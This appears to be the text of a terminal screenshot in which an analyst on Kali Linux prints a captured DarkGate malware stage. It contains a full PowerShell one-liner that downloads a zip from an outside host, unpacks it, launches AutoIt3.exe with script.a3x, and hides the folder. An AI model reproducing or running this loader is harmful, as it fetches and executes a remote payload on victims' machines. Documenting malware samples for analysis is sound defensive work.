 alimsahli@kali: ~/Desktop/export darkgate
┌──(alimsahli㉿kali)-[~/Desktop/export darkgate]
└─$ cat umkglnks
ni 'C:/nkll/' -Type Directory -Force;cd 'C:/nkll/';Invoke-WebRequest -Uri "http:
//flexiblemaria.com/iinkqrwu" -OutFile 'file.zip';Expand-Archive -Path 'file.zip
' -DestinationPath 'C:/nkll/';start 'AutoIt3.exe' -a 'script.a3x';attrib +h 'C:/
nkll/'
┌──(alimsahli㉿kali)-[~/Desktop/export darkgate]
└─$
%2f(332) %2f(333) %2f(334) %2f(335)
%2f(342) %2f(343) %2f(344) %2f(345)